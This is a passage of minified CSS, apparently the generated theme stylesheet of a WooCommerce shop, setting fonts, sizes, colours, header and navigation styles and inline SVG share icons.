tr td.product-name, .woocommerce-cart table.shop_table.cart tbody tr td:before, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr td:before, #site-top-bar .language-and-currency span.select2-selection__rendered, .woocommerce-cart .cart-empty, table.woocommerce-checkout-review-order-table tbody tr td.product-name, .woocommerce table.order_details, .woocommerce-account .woocommerce-MyAccount-content > p mark, .wishlist_table.mobile li .item-details table.item-details-table td.value, table.shop_table tfoot th, ul.wc-block-active-filters-list li.wc-block-active-filters-list-item, .catalog-page .woocommerce-ordering select.orderby, .mrtailor_products_load_more_loader span, .main-navigation ul > li.menu-item-info-column .menu-item-description{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, input, textarea, select, .select2-selection__rendered, .select2-selection__placeholder, .woocommerce .widget_rating_filter ul li a{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:55px}p, .content-area h6, .entry-content h6, input, textarea, select, .select2-selection__placeholder, .select2-selection__rendered, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .comments-area ul.comment-list li .comment-author, .site-content p:not([class*="has-"]), .content-area, .content-area h6, .content-area ul, .content-area ol, .content-area dl, table tr td, table tbody tr td, table tfoot tr th, table tfoot tr td, .woocommerce table.shop_attributes td, .wp-block-quote cite, .wp-block-pullquote cite, .wishlist_table.mobile li .item-details table.item-details-table td.value, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a{font-size:16px}.content-area h1, .entry-content h1, .product_title, .woocommerce div.product .product_infos p.price, .woocommerce div.product .product_infos span.price, .woocommerce div.product .product_infos p.price ins, .woocommerce div.product .product_infos span.price ins, .content-area .search-results h2.search-item-title{font-size:39.808px}.content-area h2, .entry-content h2, .edit-account legend, #minicart-offcanvas .widget_shopping_cart .total .amount, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total .amount, .woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot tr.order-total td .amount, .woocommerce-cart p.cart-empty, .woocommerce-wishlist .wishlist-empty, .content-area blockquote.wp-block-quote.is-style-large p, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_slide_content .gbt_18_slide_content_item .gbt_18_slide_content_wrapper .summary .price, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_product_price{font-size:33.184px}.content-area h3, .entry-content h3, .woocommerce-Reviews #review_form #reply-title, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .woocommerce div.product .product_infos p.price del, .woocommerce div.product .product_infos span.price del, .content-area blockquote.wp-block-quote p, .gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item .gbt_18_product_price, .main-navigation ul > li.menu-item-info-column .menu-item-title{font-size:27.648px}.content-area h4, .entry-content h4, .woocommerce div.product .woocommerce-tabs ul.tabs li a, section.products.upsells > h2, section.products.related > h2, .cross-sells > h2, .content-area .wp-block-pullquote p{font-size:23.04px}.content-area h5, .entry-content h5, .woocommerce-cart table.shop_table.cart tbody tr td.product-subtotal{font-size:19.2px}.content-area p.has-drop-cap:first-letter, .entry-content p.has-drop-cap:first-letter{font-size:102.4px}@media all and (max-width:1023px){.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:39.808px}.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins{font-size:33.184px}.gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item h2{font-size:27.648px !important}.woocommerce div.product p.price del, .woocommerce div.product span.price del{font-size:23.04px}}body, pre, hr, label, blockquote, abbr, acronym, table tr td, .woocommerce .recently_viewed_in_single h2, .product-nav-previous a, .product-nav-next a, #shipping_method .check_label_radio, .cart-collaterals table tr th, .woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout .woocommerce-info, .payment_methods .check_label_radio, .order_details.bacs_details li strong, .thank_you_header .order_details li strong, .woocommerce-thankyou-order-details li, .woocommerce #content div.product p.stock.in-stock, .woocommerce div.product p.stock.in-stock, .woocommerce-page #content div.product p.stock.in-stock, .woocommerce-page div.product p.stock.in-stock, .woocommerce-checkout .woocommerce-terms-and-conditions *, label span, .wp-block-pullquote, .widget_shopping_cart .buttons a:first-child, .woocommerce ul.products li.product .price, .woocommerce div.product p.price del, .woocommerce-wishlist ul.shop_table.wishlist_table li table td, .woocommerce-account table.account-orders-table tbody tr td a.button:after, #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box, .blog .content-area .sticky-posts-container .sticky-post-info .sticky-meta .post_header_date, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_date{color:#222222}.st-content .widget_shopping_cart a.remove, .wc-block-grid__product-price, .wc-block-grid__product-price *{color:#222222 !important}.wc-block-grid__product-title:hover, .wc-block-grid__product-title a:hover, .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:rgba( 34,34,34, 0.80 )}.nav-previous-title, .nav-next-title, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-page #payment div.payment_box, .woocommerce-checkout .order_details.bacs_details li, .woocommerce-thankyou-order-details li, .thank_you_header .order_details li, .customer_details dt, .product_after_shop_loop .price del, .wpb_widgetised_column, .wpb_widgetised_column .widget_layered_nav ul li small.count, .post_header_date a:hover, .comment-metadata, .post_meta_archive a:hover, .products li:hover .add_to_wishlist:before, .wc-layered-nav-rating a, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button:hover, .wcppec-checkout-buttons__separator, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover, .wp-block-woocommerce-attribute-filter ul li label .wc-block-attribute-filter-list-count, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #reviews #comments ol.commentlist li .meta, .comments-area ul.comment-list li .comment-metadata a{color:#222222}.widget.widget_price_filter .price_slider_amount .button:hover, .woocommerce a.remove:hover{color:#222222 !important}.required, .woocommerce form .form-row .required, .wp-caption-text, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count .product_list_widget .wishlist-out-of-stock, .woocommerce #reviews #comments ol.commentlist li .comment-text .verified, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .verified, .yith-wcwl-add-button:before, .post_header_date a, .comment-metadata, .post_meta_archive a, .wp-block-latest-posts li .wp-block-latest-posts__post-date{color:rgba(34,34,34, 0.45 )}.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce p.stars, .woocommerce-page p.stars, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars:before, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating:before{color:rgba(34,34,34, 0.35 )}hr, .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .product_tabs .woocommerce-tabs ul.tabs li, .wpb_widgetised_column .tagcloud a, .catalog-page .shop_header .filters_button{border-color:rgba(34,34,34, 0.13 )}.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td, .woocommerce table.shop_table tbody tr:first-child td, .woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tfoot td, .woocommerce .shop_table.customer_details tbody tr:first-child th, .woocommerce .cart-collaterals .cart_totals tr.order-total td, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce .my_account_container table.shop_table order_details_footer tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details_footer tr:last-child td, .payment_methods li:first-child, .woocommerce-checkout .entry-content .woocommerce form.woocommerce-checkout #payment.woocommerce-checkout-payment ul.payment_methods li{border-top-color:rgba(34,34,34, 0.13 )}abbr, acronym{border-bottom-color:rgba(34,34,34, 1 )}table tr, .woocommerce .my_account_container table.shop_table.order_details tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:last-child td, .payment_methods li, .slide-from-left.filters aside, .woocommerce .shop_table.customer_details tbody tr:last-child th, .woocommerce .shop_table.customer_details tbody tr:last-child td, .woocommerce-cart form.woocommerce-cart-form, .woocommerce ul.product_list_widget li, .search .content-area .search-results .search-item{border-bottom-color:rgba(34,34,34, 0.13 )}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title{background-color:#222222}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background:rgba(34,34,34, 0.35 )}.woocommerce-checkout .thank_you_bank_details h3:after, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(34,34,34, 0.13 )}.st-content .widget_shopping_cart ul.cart_list.product_list_widget li, .woocommerce-terms-and-conditions{border-color:rgba(34,34,34, 0.13 ) !important}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{--range-color:rgba( 34,34,34, 0.45 )}.wp-block-woocommerce-price-filter .wc-block-price-filter__range-input-wrapper, .woocommerce-terms-and-conditions{background-color:rgba( 34,34,34, 0.13 )}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{border-color:#222222}h1, h2, h3, h4, h5, h6, table tr th, a, .st-menu h2, .select2-container, select.big-select, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, ul.products h3 a, .products ul h3 a, ul.products h2 a, .products ul h2 a, .edit-account legend, .wc-block-grid__product-title, .wc-block-grid__product-title a, .catalog-page .woocommerce-ordering select.orderby, #minicart-offcanvas ul.cart_list.product_list_widget li *, #minicart-offcanvas .widget_shopping_cart .total, #minicart-offcanvas .minicart_text, .woocommerce-Reviews #review_form #reply-title, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .select2-container--default .select2-selection--single span.select2-selection__placeholder, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .mobile-navigation a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove, .select2-container--default .select2-selection--single span.select2-selection__rendered, .filters_button, .add_to_wishlist:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button:hover, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-checkout ul.order_details.woocommerce-thankyou-order-details li strong, .woocommerce-account .woocommerce-MyAccount-content > p mark, .woocommerce-form-coupon-toggle a.showcoupon, .woocommerce-form-login-toggle a.showlogin, .content-area blockquote.wp-block-quote p, .wc-block-pagination .wc-block-pagination-page, .wc-block-pagination-ellipsis, .wc-block-checkbox-list li.show-more button:hover, .content-area a.trigger-share-list:hover, .content-area .box-share-link span{color:#000000}.wpb_widgetised_column .widget-title, .wp-block-woocommerce-price-filter h3, .wp-block-woocommerce-attribute-filter h3, .wp-block-woocommerce-active-filters h3, .products a.button:hover{color:#000000 !important}.mrtailor_products_load_more_loader span{color:rgba( 0,0,0, 0.8 )}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, input[type="checkbox"], input[type="radio"], .select2-container .select2-selection__rendered, .select2-container--default span.select2-selection--multiple li.select2-selection__choice, span.select2-container--default li.select2-results__option[aria-selected=true]{color:#000000;background-color:rgba( 0,0,0, 0.1 )}input[type="text"]:hover, input[type="password"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="week"]:hover, input[type="email"]:hover, input[type="number"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, textarea:hover, select:hover, input[type="checkbox"]:hover, input[type="radio"]:hover, .select2-container .select2-selection__rendered:hover{background-color:rgba( 0,0,0, 0.2 )}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color:rgba( 0,0,0, 0.5 )}input:-moz-placeholder, textarea:-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input::-moz-placeholder, textarea::-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input:-ms-input-placeholder, textarea:-ms-input-placeholder{color:rgba( 0,0,0, 0.5 )}input::placeholder, textarea::placeholder{color:rgba( 0,0,0, 0.5 )}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#000000}.label, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .alert-box, .woocommerce-page #content input.button[type="submit"], .woocommerce-page #content input.button[type="submit"], .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, span.select2-container--default li.select2-results__option--highlighted[aria-selected], p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product .out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wp-block-file .wp-block-file__button, .wp-block-woocommerce-attribute-filter ul li input:checked + label:hover, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item:hover, .woocommerce .mrtailor_products_load_button.finished a.button:hover{background-color:#000000;color:#ffff00}.woocommerce-checkout .entry-title:after, .woocommerce-account .entry-title:after, .woocommerce .widget_layered_nav_filters ul li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:hover, .sticky-posts-container.swiper-container .sticky-pagination .swiper-pagination-bullet-active{background:#000000}input[type="radio"]:checked:before, .gbt_18_mt_posts_slider .swiper-pagination-bullet-active{background-color:#000000}input[type="checkbox"]:checked:before{border-color:#000000}.content-area .box-share-container.open .box-share-link svg path{fill:#000000}.widget .tagcloud a:hover, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .nl-field ul, .nl-form .nl-submit, .select2-results .select2-highlighted, .with_thumb_icon, ul.pagination li.current a, ul.pagination li.current a:hover, ul.pagination li.current a:focus, .progress .meter, .sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a, .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button, .woocommerce-page .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button.alt, .woocommerce-page .top-bar-section ul li > a.button.alt, .top-bar-section ul li.active > a, .no-js .top-bar-section ul li:active > a, .woocommerce-edit-address #content .woocommerce input.button{background-color:#696969}.blog_list_img, .wc-block-pagination .wc-block-pagination-page.wc-block-pagination-page--active, .wc-block-pagination .wc-block-pagination-page:hover, .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item:hover .gbt_18_category_grid_item_title{background-color:#696969}#minicart-offcanvas .widget_shopping_cart .buttons a.checkout:hover{background-color:#696969!important}.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container .select2-selection, .yith-wcwl-add-button, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .panel.callout a, .side-nav li a, .has-tip:hover, .has-tip:focus, a:hover, a:focus, .edit-link, .woocommerce p.stars a.active:after, .woocommerce p.stars a:hover:after, .woocommerce-page p.stars a.active:after, .woocommerce-page p.stars a:hover:after, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce table.my_account_orders .button, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-rating .star-rating span:before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .woocommerce-form-coupon-toggle .woocommerce-info a:hover, .woocommerce-form-login-toggle .woocommerce-info a:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, a.add_to_wishlist, .woocommerce div.quantity .minus, .woocommerce div.quantity .plus, .woocommerce div.quantity input.qty, .widget_shopping_cart .buttons a:first-child:hover, .widget_shopping_cart ul.cart_list.product_list_widget li a:hover, #minicart-offcanvas ul.cart_list.product_list_widget li a:hover, .woocommerce p.stars a:hover, .woocommerce p.stars a:focus, .comments-area ul.comment-list li .comment-metadata a:hover, .site-tools ul li:hover span, #page:not(.transparent_header) #site-navigation.main-navigation > ul > li > a:hover, .top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li > a:hover, .site-tools ul li.mobile-menu-button:hover span.mobile-menu-text, .mobile-navigation .current-menu-item > a, .mobile-navigation .current-menu-ancestor > a, .mobile-navigation .current_page_item > a, .mobile-navigation .current_page_ancestor > a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove:hover, .filters_button:hover, .catalog-page .woocommerce-ordering:hover .select2-container .select2-selection__rendered, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button, .stars a, .wc-block-checkbox-list li.show-more button, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, a.trigger-share-list, .content-area .box-share-link span:hover, .single .post-navigation .post-nav:hover .post-title, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_link:hover .gbt_18_mt_posts_slider_title, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_item:hover .gbt_18_mt_posts_grid_title, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating span:before{color:#696969}.products a.button, .widget.widget_price_filter .price_slider_amount .button, #wishlist-offcanvas .button, #wishlist-offcanvas input[type="button"], #wishlist-offcanvas input[type="reset"], #wishlist-offcanvas input[type="submit"], .tooltip.opened{color:#696969 !important}.shortcode_products_slider .products a.button:hover{color:rgba( 105,105,105, 0.8 ) !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#696969}.login_header{border-top-color:#696969}.widget .tagcloud a:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce div.quantity{border-color:#696969}.label:hover, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .alert-box:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .wp-block-file .wp-block-file__button:hover, .wp-block-woocommerce-attribute-filter ul li input:checked + label, .wc-block-active-filters .wc-block-active-filters-list li, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .content-area .sticky-posts-container .sticky-post-info .sticky-meta .featured_span, .woocommerce-store-notice, p.demo_store{background-color:#696969;color:#ffff00}.quantity input.qty::-webkit-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-ms-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::placeholder{color:rgba( 105,105,105, 0.5 )}.wp-block-quote{border-left-color:#696969}.content-area .box-share-container.open .box-share-link:hover svg path{fill:#696969}#site-top-bar, #site-navigation-top-bar .sf-menu ul{background:#ffff00}#site-top-bar, #site-top-bar a:hover, #site-navigation-top-bar.main-navigation > ul > li > a:hover, #site-top-bar .select2-container--default .select2-selection--single span.select2-selection__rendered{color:#000000}#site-top-bar a{color:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a svg{fill:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a:hover svg{fill:#000000}.site-branding .site-logo-link img{max-height:136px}.top-headers-wrapper .site-branding .site-logo-alt-link img{max-height:136px}.site-header{padding:20px 0}.site-header, .site-header-sticky.sticky, #site-navigation, .shortcode_banner_simple_height_bullet span, .site-tools ul li.mobile-menu-button span.mobile-menu-text{font-size:16px}.site-header, .site-header-sticky.sticky{background:#000000}.site-header, #site-navigation a, .site-header-sticky.sticky, .site-header-sticky.sticky a, .transparent_header.transparency_light .site-header-sticky.sticky #site-navigation a, .transparent_header.transparency_dark .site-header-sticky.sticky #site-navigation a, .top-headers-wrapper.sticky .site-header .site-title a, .transparent_header .top-headers-wrapper.sticky .site-header .site-title a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#ffffff}.site-branding{border-color:#ffffff}.blog .transparent_header .content-area, .single:not(.single-portfolio) .transparent_header .content-area, .archive .transparent_header .content-area, .page-template-default .transparent_header .content-area, .error404 .transparent_header .content-area{padding-top:276px}.transparent_header.transparency_light .site-header, .transparent_header.transparency_light #site-navigation a, .transparent_header.transparency_light .site-tools ul li a, .transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_light .site-title a, .transparent_header.transparency_light .widget_product_search .search-but-added, .transparent_header.transparency_light .widget_search .search-but-added{color:#ffffff}.transparent_header.transparency_light .site-tools .site-branding{border-color:#ffffff}.transparent_header.transparency_dark .site-header, .transparent_header.transparency_dark #site-navigation a, .transparent_header.transparency_dark .site-tools ul li a, .transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_dark .site-title a, .transparent_header.transparency_dark .widget_product_search .search-but-added, .transparent_header.transparency_dark .widget_search .search-but-added{color:#000000}.transparent_header.transparency_dark .site-tools .site-branding{border-color:#000000}.main-navigation ul ul, .main-navigation ul ul ul, .main-navigation ul ul ul ul, .main-navigation ul ul ul ul ul{background:#000000}.main-navigation ul ul li a, .main-navigation ul > li.menu-item-info-column .menu-item-title, .main-navigation ul > li.menu-item-info-column .menu-item-description{color:#ffffff !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#ffffff}.top-headers-wrapper .site-header.full-header{border-bottom-color:rgba(255,255,255, 0.13 )}.trigger-share-list{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-share-list:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 